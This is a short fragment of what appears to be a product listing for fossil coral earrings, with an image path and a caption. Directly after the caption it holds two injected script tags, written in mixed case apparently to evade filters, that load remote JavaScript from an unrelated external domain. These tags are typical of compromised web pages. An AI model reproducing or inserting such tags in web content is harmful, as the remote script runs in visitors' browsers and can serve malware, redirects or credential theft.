 Fossil coral various earrings<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>